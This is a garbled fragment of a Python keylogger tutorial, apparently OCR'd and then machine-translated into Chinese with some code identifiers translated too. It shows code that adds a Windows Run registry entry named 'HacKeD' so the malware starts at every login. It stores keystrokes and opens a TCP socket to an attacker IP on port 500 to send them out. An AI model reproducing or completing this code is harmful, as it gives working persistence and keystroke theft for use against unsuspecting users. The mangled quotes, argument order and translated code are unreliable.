 keyVal= rˇSoftware\Microsoft\Windows\CurrentVersion\Runˇ
##The next couple of codes is adding an entry in the registry key which will
make our code run each time user logs in.
key2change=
OpenKey(HKEY_CURRENT_USER,keyVal,0,KEY_ALL_ACCESS)
SetValueEx(key2change, ¨HacKeD〃,0,REG_SZ, new_file_path)
##Creating and initializing variable called data which will hold the keystrokes and
HOST_IP which is the attackerˇs IP
data=〃
HOST_IP=〃192.168.4.78〔
def SendToRemoteServer(): ##Function Definition
global data ##Global variable which is the data to
be sent
#Create a TCP socket and connect to the attacker machine on Port 500 ,These
接下来的代码是在注册表键中添加一个条目，这将使我们的代码在每次用户登录时运行。
key2change = OpenKey (KEY_ALL_ACCESS HKEY_CURRENT_USER keyVal 0)
SetValueEx(key2change，¨HacKeD”，0,REG_SZ, new_file_path)
##创建并初始化名为data的变量，它将保存击键和HOST_IP，这是攻击者ˇ的IP
数据= "
host_ip = " 192.168.4.78 [
函数的定义
全局变量，这是要发送的数据
#创建TCP套接字并在端口500上连接到攻击者机器，我相信大多数python用户都知道这些代码
行。
袜子= socket.socket(插座。AF_INET socket.SOCK_STREAM)
袜子。连接((HOST_IP, 500))